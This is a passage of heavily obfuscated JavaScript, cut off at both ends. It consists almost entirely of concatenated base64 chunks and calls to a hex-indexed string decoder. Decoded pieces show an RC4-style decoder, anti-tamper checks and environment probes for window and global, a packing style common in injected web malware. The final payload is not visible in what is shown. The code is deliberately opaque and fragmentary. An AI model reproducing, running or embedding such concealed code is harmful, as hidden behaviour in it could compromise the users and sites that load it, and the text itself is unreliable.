gnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x9235375u(0x203)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+'k7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9235375u(0x204)+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+_0x9235375u(0x22c)+'hvK25bdF0p')+(_0x9235375u(0x1e7)+'ltvXT1wLHErPVN0cmluZ1snZnJvbUNoYX'+_0x9235375u(0x1ce)+'pXm5bKG5bdF0rbltvXSklMHgxMDBdKTt9'+'cmV0dXJuIHE7fTtfMHg3MTg4ODcxZVsnZ'+'E9maVpJJ109aCxfMHg3MTg4ODcxZVsnRW'+_0x9235375u(0x249)+_0x9235375u(0x27b)+'ODg4NzFkWzB4MF0sZj1hK2UsZz1fMHg3M'+'Tg4ODcxZVsnRWZCcEpoJ11bZl07aWYoZz'+'09PXVuZGVmaW5lZCl7aWYoXzB4NzE4ODg'+'3MWVbJ0lrRFN2SSddPT09dW5kZWZpbmVk'+_0x9235375u(0x1bd)+'ydPZkZSaWMnXT1qLHRoaXNbJ1RXdmdEdS'+'ddPVsweDEsMHgwLDB4MF0sdGhpc1snVXN'+'pSVhOJ109ZnVuY3Rpb24oKXtyZXR1cm4n'+'bmV3U3RhdGUnO30sdGhpc1snZnNrSGduJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'UTUVISFgnXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ2RZQUNheCddPWZ1bm'+'N0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh'+'0aGlzWydmc2tIZ24nXSt0aGlzWydUTUVI'+'SFgnXSksaz1qWyd0ZXN0J10odGhpc1snV'+'XNpSVhOJ11bJ3RvU3RyaW5nJ10oKSk/LS'+'10aGlzWydUV3ZnRHUnXVsweDFdOi0tdGh'+'pc1snVFd2Z0R1J11bMHgwXTtyZXR1cm4g'+_0x9235375u(0x202)+'m90b3R5cGUnXVsneFVDUXp5J109ZnVuY3'+'Rpb24oail7')+('aWYoIUJvb2xlYW4ofmopKXJldHVybiBqO'+'3JldHVybiB0aGlzWydURWp1Zk0nXSh0aG'+'lzWydPZkZSaWMnXSk7fSxpWydwcm90b3R'+_0x9235375u(0x1b5)+_0x9235375u(0x20e)+'1RXdmdEdSddWydsZW5ndGgnXTtrPGw7ay'+'srKXt0aGlzWydUV3ZnRHUnXVsncHVzaCd'+'dKE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFu'+'ZG9tJ10oKSkpLGw9dGhpc1snVFd2Z0R1J'+'11bJ2xlbmd0aCddO31yZXR1cm4gaih0aG'+'lzWydUV3ZnRHUnXVsweDBdKTt9LG5ldyB'+_0x9235375u(0x245)+'KSxfMHg3MTg4ODcxZVsnSWtEU3ZJJ109I'+'SFbXTt9Yz1fMHg3MTg4ODcxZVsnZE9maV'+'pJJ10oYyxiKSxfMHg3MTg4ODcxZVsnRWZ'+'CcEpoJ11bZl09Yzt9ZWxzZSBjPWc7cmV0'+'dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBMPV8weDcxODg4NzFlO3doaWxlKCEhW1'+_0x9235375u(0x20a)+'4MzgwLCd0WjNpJykpK3BhcnNlSW50KEwo'+'MHgzZDcsJ3pjUl4nKSkqcGFyc2VJbnQoT'+'CgweDNmOCwnQ3FZZCcpKStwYXJzZUludC'+'hMKDB4MmEzLCcyJTdqJykpKnBhcnNlSW5'+'0KEwoMHgyY2MsJzMmakcnKSkrcGFyc2VJ'+'bnQoTCgweDQwOSwnXjEzZycpKSstcGFyc'+_0x9235375u(0x230)+'Fyc2VJbnQoTCgweDQwNywnUHBLKCcpKSt'+'wYXJzZUludChMKDB4M2QwLCc2a1VqJykp'+'KnBhcnNlSW50KEwoMHgzYjYsJ1lxWk8nK'+'Sk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWy'+'dwdXNoJ10o')+('YVsnc2hpZnQnXSgpKTt9Y2F0Y2goZCl7Y'+_0x9235375u(0x1e2)+'19KF8weDcxODg4NzFkLDB4ODg3MjApLCF'+'mdW5jdGlvbigpe3ZhciBNPV8weDcxODg4'+'NzFlLGQ9e307ZFtNKDB4Mjc3LCcmJDkhJ'+'yldPU0oMHgzNzgsJ2okeEcnKStNKDB4M2'+'ZkLCdRKVlIJyksZFtNKDB4MzBlLCdVSFt'+_0x9235375u(0x222)+'cm4gcih1LHYpO30sZFtNKDB4MjdjLCcyJ'+'TdqJyldPWZ1bmN0aW9uKHIsdSl7cmV0dX'+'JuIHI8dTt9LGRbTSgweDMzYywnMiU3aic'+'pXT1mdW5jdGlvbihyLHUpe3JldHVybiBy'+_0x9235375u(0x280)+'T1mdW5jdGlvbihyKXtyZXR1cm4gcigpO3'+'0sZFtNKDB4MzZkLCd5SGE2JyldPU0oMHg'+'yNDIsJ3RmVk0nKStNKDB4MjcxLCcpb15r'+'JykrTSgweDNhOSwnXXRnMCcpK00oMHgzN'+_0x9235375u(0x272)+'ksZFtNKDB4Mjg3LCd6Y1JeJyldPU0oMHg'+'0MTAsJ1BzZFgnKStNKDB4MmU0LCdddGcw'+'JyksZFtNKDB4M2I5LCdqXThIJyldPWZ1b'+'mN0aW9uKHIsdSl7cmV0dXJuIHI9PT11O3'+'0sZFtNKDB4Mzc0LCd5NmZXJyldPU0oMHg'+'zOTksJ09DZ3YnKSsndCcsZFtNKDB4MjRm'+'LCcmVmFbJyldPWZ1bmN0aW9uKHIsdSl7c'+'mV0dXJuIHI9PT11O30sZFtNKDB4Mjk1LC'+_0x9235375u(0x201)+'NKDB4NDEzLCcxbHdVJyksZFtNKDB4MjVk'+_0x9235375u(0x23e)+'mV0dXJuIHI+PXU7fSxkW00oMHg0MDUsJ0'+_0x9235375u(0x281))+('ZnVuY3Rpb24ocix1KXtyZXR1cm4gcjw9d'+'Tt9LGRbTSgweDI2ZiwnVUhbTScpXT1mdW'+'5jdGlvbihyLHUpe3JldHVybiByK3U7fSx'+_0x9235375u(0x28e)+'b24ocix1KXtyZXR1cm4gci11O30sZFtNK'+'DB4M2I4LCcpb15rJyldPU0oMHgzNmUsJ2'+_0x9235375u(0x244)+'weDMwOCwncDZeUicpK00oMHgzZGMsJ1tF'+_0x9235375u(0x21a)+'DI1YiwnUkdQZycpK00oMHgyM2MsJ2QyZD'+'YnKStNKDB4NDE5LCczJmpHJykrTSgweDI'+'wZCwnT0NndicpK00oMHgzZTksJ1BzZFgn'+_0x9235375u(0x1c1)+'jZkLCdVSFtNJyldPU0oMHgzOWEsJyU1aU'+'QnKStNKDB4NDA4LCdqJHhHJykrTSgweDQ'+'wMSwnUkdQZycpK00oMHgyYmIsJ3BsNVUn'+_0x9235375u(0x22f)+'iwnRCNvQScpK00oMHgyZGYsJzRdKG0nKS'+_0x9235375u(0x217)+'nKW9eaycpK00oMHgzMjYsJzIlN2onKStN'+_0x9235375u(0x274)+'UhhNicpK00oMHgzZmEsJ3k2ZlcnKStNKD'+_0x9235375u(0x233)+'4RycpLGRbTSgweDNhMiwnKW9eaycpXT1m'+'dW5jdGlvbihyLHUpe3JldHVybiByKHUpO'+_0x9235375u(0x1fa)+_0x9235375u(0x28f)+_0x9235375u(0x210)+'MGUsJ1VIW00nKStNKDB4MjJhLCdFM21LJ'+'ykrTSgweDJjOCwncGw1VScpK00oMHgyMz'+'MsJyU1aUQn')+('KStNKDB4Mzk0LCc2a1VqJykrTSgweDJiO'+_0x9235375u(0x23a)+'tNKDB4MjY4LCdbdFQ2JykrTSgweDJmZiw'+'nYWUoJicpK00oMHgzZjksJ1RXQionKStN'+'KDB4NDFmLCdZcVpPJykrTSgweDI2YiwnM'+_0x9235375u(0x252)+'B4MzhkLCd5NmZXJykrTSgweDNmMiwncDZ'+'eUicpK00oMHgzODYsJ3A2XlInKStNKDB4'+'MWVkLCdPQ2d2JykrTSgweDJkNywna04zc'+_0x9235375u(0x1e6)+'cwLCdSbUooJykrTSgweDJhNSwnKnRXJic'+_0x9235375u(0x23f)+_0x9235375u(0x251)+'00oMHgzNWEsJ3k2ZlcnKStNKDB4MjU4LC'+'dddGcwJykrTSgweDMwMSwnUHBLKCcpK00'+'oMHgzZWMsJ2tOM3MnKStNKDB4MjYwLCcx'+'bHdVJykrTSgweDM2YiwnJiQ5IScpK00oM'+'HgyNjQsJ2QyZDYnKStNKDB4MjRlLCdhZS'+_0x9235375u(0x1db)+'yZWEsJ3RaM2knKStNKDB4MzNiLCdkMmQ2'+'JykrTSgweDMxYiwnWmNRQScpK00oMHgzM'+'DMsJ1BwSygnKStNKDB4MjJlLCdwbDVVJy'+'krTSgweDM0NiwnXXRnMCcpK00oMHgzZmI'+_0x9235375u(0x273)+'TSgweDJlYywnXjEzZycpK00oMHgzNzYsJ'+'0UzbUsnKStNKDB4M2RiLCdeMTNnJykrTS'+'gweDI3ZSwnUm1KKCcpK00oMHgzYjAsJ1t'+'FXWsnKStNKDB4MzExLCdbdFQ2JykrTSgw'+'eDJiMywnMyZqRycpK00oMHgyMGYsJzIlN'+'2onKStNKDB4M2IxLCdddGcwJykrTSgweD'+'NkMywnW3RU')+('NicpK00oMHg0MGYsJ0RIXWwnKStNKDB4M'+_0x9235375u(0x1d8)+_0x9235375u(0x263)+'lLCcyeDhRJykrTSgweDM3NSwnVjVAYicp'+_0x9235375u(0x262)+'CcyeDhRJykrTSgweDNmMSwncGw1VScpK0'+_0x9235375u(0x283)+'zJmpHJykrTSgweDNkMiwnVUhbTScpK00o'+'MHgzOTUsJ1Y1QGInKStNKDB4MzJkLCdQc'+_0x9235375u(0x1a6)+'gzYmIsJ3RmVk0nKStNKDB4Mjk2LCcqdFc'+'mJykrTSgweDQwMCwnT0NndicpK00oMHgz'+_0x9235375u(0x24d)+'ykrTSgweDNhZiwnWmNRQScpK00oMHgzYj'+'csJ1t0VDYnKStNKDB4MzI0LCdSbUooJyk'+_0x9235375u(0x1f0)+'J1BzZFgnKStNKDB4MjllLCdWNUBiJykrT'+'SgweDIzNCwnNmtVaicpK00oMHgzNTgsJ1'+'BwSygnKStNKDB4MmIyLCc0XShtJykrTSg'+'weDJjOSwnMyZqRycpK00oMHgyYzQsJylv'+'XmsnKStNKDB4M2U3LCcyeDhRJykrTSgwe'+'DI1NywnMyZqRycpK00oMHgyNWEsJ3pjUl'+'4nKStNKDB4MjJkLCd0ZlZNJykrTSgweDM'+'0NSwnQ3FZZCcpK00oMHgyMTYsJyYkOSEn'+'KStNKDB4M2U2LCd5SGE2JykrTSgweDJmM'+'ywnXjEzZycpK00oMHgzMTQsJyU1aUQnKS'+'tNKDB4NDA0LCdsSXBAJykrTSgweDMzMiw'+'nYWUoJicpK00oMHgzZGYsJ2pdOEgnKStN'+'KDB4MzQ3LCd5NmZXJykrTSgweDI1MywnW'+'0VdaycpK00oMHgyNjIsJ3A2XlInKStNKD'+'B4MmQxLCdr')+('TjNzJykrTSgweDM5NywncDZeUicpK00oM'+_0x9235375u(0x238)+'FvJykrTSgweDIwNiwnMyZqRycpK00oMHg'+'yZjQsJ0NxWWQnKStNKDB4MzgxLCdbdFQ2'+_0x9235375u(0x1eb)+'WMsJ3A2XlInKStNKDB4MzY2LCdvOG1GJy'+'krTSgweDM4YiwnVVpCOScpK00oMHgzOTI'+'sJ3k2ZlcnKStNKDB4MmRjLCdVWkI5Jykr'+'TSgweDIyMCwnRTNtSycpK00oMHgyMzgsJ'+_0x9235375u(0x24f)+'gweDQxOCwnZDJkNicpK00oMHgyZWIsJyl'+'vXmsnKStNKDB4MjNhLCdkNURWJykrTSgw'+'eDFmMSwnRTNtSycpK00oMHgyYzUsJ3RaM'+'2knKStNKDB4MzM2LCdESF1sJykrTSgweD'+'M3YywnUSlZSCcpK00oMHgyZmEsJzIlN2o'+'nKStNKDB4MjE4LCcqdFcmJykrTSgweDI5'+'YywnRCNvQScpK00oMHgyZTYsJ1lxWk8nK'+'StNKDB4MzhmLCcyeDhRJykrTSgweDNjNy'+'wnZDVEVicpK00oMHgxZmQsJ2tOM3MnKSt'+_0x9235375u(0x1d6)+'cDZeUicpK00oMHgzNTIsJzMmakcnKStNK'+'DB4M2RlLCdEI29BJykrTSgweDI4NiwnUm'+'1KKCcpK00oMHgyYTIsJ2FlKCYnKStNKDB'+'4M2MzLCcxbHdVJykrTSgweDM4MiwnKnRX'+'JicpK00oMHgzMTYsJ1Y1QGInKStNKDB4M'+_0x9235375u(0x21b)+'cpK00oMHgzMjcsJ2Q1RFYnKStNKDB4Mjg'+_0x9235375u(0x240)+'K00oMHgzNWUsJ1JHUGcnKStNKDB4MzZjL'+'CdkMmQ2JykrTSgweDIyZiwnQ3FZZCcpK0'+'0oMHgxZjks')+('J1VaQjknKStNKDB4MjRkLCdeMTNnJykrT'+'SgweDJjZSwnZDJkNicpK00oMHgyMTksJz'+'RdKG0nKStNKDB4Mzc5LCdkMmQ2JykrTSg'+'weDNlYiwnUkdQZycpK00oMHgzODQsJ0Zi'+_0x9235375u(0x250)+'DI3NCwnYWUoJicpK00oMHgyMWIsJzJ4OF'+'EnKStNKDB4M2E4LCdQc2RYJykrTSgweDJ'+'hYiwnMiU3aicpK00oMHgzMzksJ2xJcEAn'+'KStNKDB4MmY4LCdFM21LJykrTSgweDQwZ'+'CwnVVpCOScpK00oMHgyYzAsJ3k2ZlcnKS'+'tNKDB4Mjg1LCcyJTdqJykrTSgweDI1MSw'+'na04zcycpK00oMHg0MmIsJ1t0VDYnKStN'+'KDB4M2Y2LCdDdWNMJykrTSgweDIxNCwnM'+'iU3aicpK00oMHgyZjEsJ2Q1RFYnKStNKD'+'B4Mjk0LCdkNURWJykrTSgweDIwYiwnTkF'+_0x9235375u(0x25a)+'MmJjLCclNWlEJykrTSgweDM0ZiwnVFdCK'+'icpK00oMHgyYzEsJ1t0VDYnKStNKDB4Mj'+'gxLCd5SGE2JykrTSgweDNiYywneTZmVyc'+_0x9235375u(0x288)+_0x9235375u(0x21d)+'Tt9LGRbTSgweDM5MSwnZDVEVicpXT1NKD'+'B4Mzk4LCdeMTNnJykrJ3MvJyxkW00oMHg'+'zZWEsJ0ZibjcnKV09TSgweDNjYywnJTVp'+'RCcpK00oMHgyMDgsJ1EpWUgnKStNKDB4M'+'zY0LCdkNURWJykrTSgweDMyMiwnVFdCKi'+'cpK00oMHgyMWQsJ0Qjb0EnKStNKDB4MjN'+_0x9235375u(0x1a2)+'K00oMHgzYTYsJ09DZ3YnKStNKDB4M2M5L'+'CdESF1sJykrTSgweDJhNiwnMWx3VScpK0'+'0oMHgyMTcs')+(_0x9235375u(0x20c)+'SgweDNhNCwneUhhNicpK00oMHgzMmMsJ1'+'RXQionKStNKDB4MmU5LCc2a1VqJykrTSg'+_0x9235375u(0x1a7)+_0x9235375u(0x247)+'DI4NCwnMng4UScpK00oMHgzOGMsJ1EpWU'+'gnKStNKDB4MmQwLCcxbHdVJykrTSgweDN'+_0x9235375u(0x246)+_0x9235375u(0x269)+'iwnUkdQZycpK00oMHgzOGUsJ1BzZFgnKS'+'tNKDB4MjJiLCdsSXBAJykrTSgweDM4NSw'+_0x9235375u(0x286)+'KDB4MjkxLCdaY1FBJykrTSgweDFmNSwnd'+_0x9235375u(0x264)+_0x9235375u(0x26a)+_0x9235375u(0x27d)+'MWY2LCcmVmFbJykrTSgweDI5MCwnKW9ea'+'ycpK00oMHgzZmUsJ14xM2cnKStNKDB4Mz'+'lkLCdUV0IqJykrTSgweDIzNiwnUHBLKCc'+_0x9235375u(0x19e)+'LCcmJDkhJykrTSgweDM0YSwnJiQ5IScpK'+'00oMHgyNmMsJ0Qjb0EnKStNKDB4MzM1LC'+'dvOG1GJykrTSgweDJjNywnUkdQZycpK00'+'oMHgyNDMsJzFsd1UnKStNKDB4MjNmLCd0'+'WjNpJykrTSgweDI0YywnQ3VjTCcpK00oM'+'HgyMDAsJzIlN2onKStNKDB4M2M0LCclNW'+'lEJykrTSgweDI0NiwnRmJuNycpK00oMHg'+_0x9235375u(0x1af)+'JykrTSgweDFlYiwnJiQ5IScpK00oMHgzN'+'GQsJ1lxWk8nKStNKDB4MzBmLCdqJHhHJy'+_0x9235375u(0x227))+('MCwnTkFWYycpK00oMHgzMWUsJyU1aUQnK'+'StNKDB4MjhkLCdvOG1GJykrTSgweDJjZC'+'wnaiR4RycpK00oMHgzYmEsJzRdKG0nKSt'+_0x9235375u(0x1bb)+_0x9235375u(0x284)+'DB4MzJlLCdhZSgmJykrTSgweDNjZiwnbE'+'lwQCcpK00oMHgzYWIsJ1JtSignKStNKDB'+'4MzczLCdVSFtNJykrTSgweDQwYiwnMiU3'+'aicpK00oMHgzNjgsJ110ZzAnKStNKDB4M'+'2VlLCczJmpHJykrTSgweDNjNSwnbzhtRi'+_0x9235375u(0x1ae)+'jLCdEI29BJykrTSgweDNjYSwnemNSXicp'+'K00oMHgzOWUsJ1VaQjknKStNKDB4MzY5L'+'CdEI29BJykrTSgweDJiMCwnRCNvQScpK0'+'0oMHgzYjUsJzZrVWonKStNKDB4MzBjLCc'+_0x9235375u(0x22a)+'MHgxZTksJ1t0VDYnKStNKDB4MzZmLCcyJ'+'TdqJykrTSgweDNlZiwnQ3FZZCcpK00oMH'+_0x9235375u(0x1fd)+'GJykrTSgweDJiOCwncDZeUicpK00oMHgx'+'ZmUsJ110ZzAnKStNKDB4MzFjLCdwNl5SJ'+'ykrTSgweDNmMywneTZmVycpK00oMHgzMG'+'QsJ0NxWWQnKStNKDB4M2FkLCdkNURWJyk'+_0x9235375u(0x1ed)+'J3pjUl4nKStNKDB4MjY2LCdwbDVVJykrT'+'SgweDI2OSwnJlZhWycpK00oMHgyMzAsJy'+'ZWYVsnKStNKDB4MjlkLCdOQVZjJykrTSg'+'weDMwYSwnJTVpRCcpK00oMHgzODgsJ1Ep'+'WUgnKStNKDB4MmQzLCcyJTdqJykrTSgwe'+'DM1OSwnW0VdaycpK00oMHg0MDYsJ0NxWW'+'QnKStNKDB4')+('Mjc4LCdvOG1GJykrTSgweDQyMCwneTZmV'+'ycpK00oMHgyYWYsJzIlN2onKStNKDB4Mz'+'E1LCcyeDhRJykrTSgweDIxYywna04zcyc'+'pK00oMHg0MmYsJ2Q1RFYnKStNKDB4MmE4'+'LCdEI29BJykrTSgweDNjOCwnNF0obScpK'+_0x9235375u(0x1c5)+'dwNl5SJykrTSgweDI0YSwnS3gxbycpK00'+'oMHgzN2UsJ0NxWWQnKStNKDB4M2M2LCdR'+'KVlIJykrTSgweDI3YiwnS3gxbycpK00oM'+_0x9235375u(0x22b)+_0x9235375u(0x221)+'yMDcsJ05BVmMnKStNKDB4NDFjLCc0XSht'+_0x9235375u(0x289)+'DcsJ0RIXWwnKStNKDB4MzM3LCcyeDhRJy'+'krTSgweDJlZSwnQ3VjTCcpK00oMHg0MWE'+_0x9235375u(0x27a)+'TSgweDIxMywnJiQ5IScpK00oMHgyZmMsJ'+'1VaQjknKStNKDB4MmJhLCcmVmFbJykrTS'+'gweDQyNSwnbElwQCcpK00oMHgzOWIsJ1V'+'aQjknKStNKDB4MjI5LCdGYm43JykrTSgw'+'eDQyNywnTkFWYycpK00oMHgyYjYsJ09DZ'+'3YnKStNKDB4MjhjLCcyeDhRJykrTSgweD'+'MzZiwnVUhbTScpK00oMHgzNWIsJ14xM2c'+'nKStNKDB4MjhmLCdddGcwJykrTSgweDJm'+'NSwnS3gxbycpK00oMHgyMDksJzRdKG0nK'+'StNKDB4MzVmLCcyJTdqJykrTSgweDM3ZC'+_0x9235375u(0x225)+'NKDB4MmU1LCdwNl5SJykrTSgweDJkNSwn'+'WmNRQScpK00oMHgyZTIsJzJ4OFEnKStNK'+'DB4MjUwLCdsSXBAJykrTSgweDNjMCwnbE'+'lwQCcpK00o')+('MHgyYmUsJ1VaQjknKStNKDB4NDJkLCdVS'+_0x9235375u(0x1c3)+'gzN2EsJ1lxWk8nKStNKDB4MmVkLCdGYm4'+_0x9235375u(0x279)+_0x9235375u(0x1bc)+'ykrTSgweDQyYywnRCNvQScpK00oMHgyNz'+'AsJ1EpWUgnKStNKDB4MzlmLCdkMmQ2Jyk'+'rTSgweDQyOSwnT0NndicpK00oMHgzNGUs'+'J3lIYTYnKStNKDB4NDE3LCdVSFtNJykrT'+'SgweDIxYSwnNF0obScpK00oMHgyODgsJ1'+'pjUUEnKStNKDB4MjdhLCc2a1VqJykrTSg'+_0x9235375u(0x200)+_0x9235375u(0x21e)+'DMyMSwnVFdCKicpK00oMHgyZGQsJ2okeE'+_0x9235375u(0x218)+'wZSwnbzhtRicpK00oMHgzZTUsJ0t4MW8n'+_0x9235375u(0x19c)+'ywnaiR4RycpLGRbTSgweDI3OSwneTZmVy'+'cpXT1NKDB4MzY1LCdOQVZjJykrTSgweDI'+_0x9235375u(0x1ad)+'LCd5NmZXJyldPWZ1bmN0aW9uKHIsdSx2L'+'HcseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'IodSx2LHcseCx5LHosQSxCLEMsRCk7fSx'+'kW00oMHgyYWMsJ0N1Y0wnKV09ZnVuY3Rp'+'b24ocix1KXtyZXR1cm4gcnx8dTt9LGRbT'+'SgweDFlYywnemNSXicpXT1mdW5jdGlvbi'+'hyLHUsdix3LHgseSx6KXtyZXR1cm4gcih'+_0x9235375u(0x1a9)+'JzJ4OFEnKV09ZnVuY3Rpb24ocix1LHYsd'+_0x9235375u(0x1dc)+_0x9235375u(0x1d7))+(_0x9235375u(0x26d)+_0x9235375u(0x236)+'MsJyU1aUQnKSsnXScsZFtNKDB4M2QxLCc'+'zJmpHJyldPU0oMHgzZmMsJ1lxWk8nKStN'+'KDB4MzU0LCdWNUBiJykrTSgweDMzZCwnV'+_0x9235375u(0x1e3)+'0oMHgyMWYsJ3lIYTYnKV09TSgweDI5Yiw'+'nMyZqRycpK00oMHgxZWYsJ1t0VDYnKStN'+'KDB4MWYwLCc0XShtJykrTSgweDFmNCwnV'+'jVAYicpKyddJyxkW00oMHgzNDIsJ1t0VD'+'YnKV09TSgweDIyYywnbzhtRicpK00oMHg'+'yY2YsJzRdKG0nKStNKDB4MjQ0LCc2a1Vq'+'JykrTSgweDFmMiwnbElwQCcpK00oMHg0M'+'jYsJzRdKG0nKSxkW00oMHgzNDksJ3RaM2'+'knKV09ZnVuY3Rpb24ocix1LHYpe3JldHV'+_0x9235375u(0x199)+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih1LHYpe3ZhciB3PXI/Zn'+'VuY3Rpb24oKXt2YXIgTj1fMHg3MTg4ODc'+'xZTtpZih2KXt2YXIgeD12W04oMHgzNTUs'+'J0t4MW8nKV0odSxhcmd1bWVudHMpO3Jld'+'HVybiB2PW51bGwseDt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHI9IVtdLHc7fTt9KCk'+'7ZnVuY3Rpb24gaShyLHUpe3ZhciBPPU0s'+'dj17fTt2W08oMHgzMDUsJ3RmVk0nKV09Z'+'1tPKDB4MWY4LCdUV0IqJyldLHZbTygweD'+'JlMywnUHNkWCcpXT1mdW5jdGlvbih5LHo'+_0x9235375u(0x1c2)+'MjQ5LCdqXThIJyldKHkseixBKTt9LHZbT'+'ygweDMxZiwnS3gxbycpXT1mdW5jdGlvbi'+'h6LEEpe3Zh')+('ciBRPU87cmV0dXJuIGdbUSgweDNhMSwnJ'+_0x9235375u(0x265)+'c0XShtJyldPWZ1bmN0aW9uKHosQSl7dmF'+'yIFI9TztyZXR1cm4gZ1tSKDB4MzE4LCdq'+'JHhHJyldKHosQSk7fSx2W08oMHgyZmUsJ'+'0t4MW8nKV09ZnVuY3Rpb24oeSl7dmFyIF'+'M9TztyZXR1cm4gZ1tTKDB4M2MyLCdwbDV'+_0x9235375u(0x1d3)+'JyldPWdbTygweDJmNywnUSlZSCcpXSx2W'+'08oMHgxZWEsJ1BwSygnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVD1PO3JldHVybiBnW1Q'+'oMHgyMGMsJ0Qjb0EnKV0oeixBKTt9LHZb'+'TygweDIyNCwnKnRXJicpXT1nW08oMHgzZ'+_0x9235375u(0x19b)+'hRJyldPWZ1bmN0aW9uKHosQSl7dmFyIFU'+'9TztyZXR1cm4gZ1tVKDB4Mzg5LCcmJDkh'+'JyldKHosQSk7fSx2W08oMHgzYmUsJ3pjU'+'l4nKV09Z1tPKDB4MmExLCdbdFQ2JyldLH'+'ZbTygweDJhMCwnZDJkNicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBWPU87cmV0dXJuIGdb'+_0x9235375u(0x1b0)+'ltPKDB4MmU4LCclNWlEJyldPWdbTygweD'+'JmYiwnRTNtSycpXSx2W08oMHgzM2UsJ3B'+'sNVUnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+_0x9235375u(0x28c)+'zAnKV0oeixBKTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHIpaWYoZ1tPKDB4MzA5LCd'+'bdFQ2JyldKHhbTygweDIyMiwnTkFWYycp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFg9TyxBPXdbWCgweDI1ZiwnMng4US'+_0x9235375u(0x1c9))+('MmUxLCdOQVZjJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzp2YXIgQz13W1goMHgyZjY'+'sJ14xM2cnKV0oaCx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFk9WCxHPXt9O0dbWSgweDQwM'+'iwnKnRXJicpXT1GW1koMHgzYmQsJ0N1Y0'+_0x9235375u(0x1e8)+'nZDJkNicpXSh0eXBlb2Ygd2luZG93LEZb'+_0x9235375u(0x1f1)+'kZbWSgweDFlOCwnJiQ5IScpXSh0eXBlb2'+_0x9235375u(0x1b1)+'nKV0pJiZGW1koMHgyMjcsJ284bUYnKV0o'+_0x9235375u(0x1c0)+'CdbdFQ2JyldKSYmRltZKDB4MzU2LCdqJH'+'hHJyldKHR5cGVvZiBnbG9iYWwsRltZKDB'+'4NDE0LCdRKVlIJyldKT9nbG9iYWw6dGhp'+'cyxKPWZ1bmN0aW9uKCl7dmFyIFo9WSxLP'+'W5ldyBJWyhaKDB4NDEyLCcyeDhRJykpKy'+'dwJ10oSFtaKDB4M2IyLCcpb15rJyldKTt'+'yZXR1cm4hS1taKDB4M2NiLCdPQ2d2Jyld'+'KEMpO307cmV0dXJuIEZbWSgweDI1YywnV'+'VpCOScpXShKKTt9KTtjb250aW51ZTtjYX'+'NlJzEnOmZvcih2YXIgRD0weDI7d1tYKDB'+'4NDI0LCdSbUooJyldKEQseltYKDB4M2U0'+_0x9235375u(0x275)+'CgweDI1NiwnVFdCKicpXSh5W1goMHgyMD'+_0x9235375u(0x1f7)+'dKHpbRF1bMHgwXSkseltEXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZScyJzpyZ'+'XR1cm4gMHgxO2Nhc2UnMyc6d1tYKDB4Mz'+'AyLCd5SGE2')+('JyldKEMpO2NvbnRpbnVlO2Nhc2UnNCc6d'+'mFyIEU9e307RVtYKDB4MzYzLCdLeDFvJy'+_0x9235375u(0x209)+_0x9235375u(0x20b)+_0x9235375u(0x1a8)+'CgweDM4NywnMyZqRycpXShHLEgpO30sRV'+'tYKDB4MjFlLCd5SGE2JyldPXdbWCgweDI'+'4MCwnaiR4RycpXSxFW1goMHgzMjgsJ0Zi'+'bjcnKV09ZnVuY3Rpb24oRyxIKXt2YXIgY'+'TE9WDtyZXR1cm4gd1thMSgweDIwYSwnXX'+'RnMCcpXShHLEgpO30sRVtYKDB4M2IzLCd'+_0x9235375u(0x1fb)+_0x9235375u(0x1f4)+'3Rpb24oRyxIKXt2YXIgYTI9WDtyZXR1cm'+'4gd1thMigweDJkNCwnWmNRQScpXShHLEg'+'pO30sRVtYKDB4MzEyLCdFM21LJyldPXdb'+_0x9235375u(0x21c)+'GIsJ1VaQjknKV09ZnVuY3Rpb24oRyxIKX'+'t2YXIgYTM9WDtyZXR1cm4gd1thMygweDI'+'5YSwnTkFWYycpXShHLEgpO30sRVtYKDB4'+'M2Q4LCcpb15rJyldPWZ1bmN0aW9uKEcpe'+'3ZhciBhND1YO3JldHVybiB3W2E0KDB4Mz'+'FhLCcmVmFbJyldKEcpO307dmFyIEY9RTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+'bWVudHMpKXJldHVybiByW3hdO31mdW5jd'+'GlvbiBqKHIpe3ZhciBhNT1NLHU9e307dV'+'thNSgweDIyMywnXXRnMCcpXT1mdW5jdGl'+_0x9235375u(0x1fc)+_0x9235375u(0x276)+_0x9235375u(0x1de)+'5jdGlvbih6')+('LEEpe3ZhciBhNz1hNTtyZXR1cm4gZ1thN'+_0x9235375u(0x24c)+'thNSgweDI5MiwnVFdCKicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBhOD1hNTtyZXR1cm4g'+'Z1thOCgweDJjYiwnREhdbCcpXSh6LEEpO'+'30sdVthNSgweDJmMiwnNmtVaicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBhOT1hNTtyZXR'+'1cm4gZ1thOSgweDNiNCwneUhhNicpXSh6'+_0x9235375u(0x219)+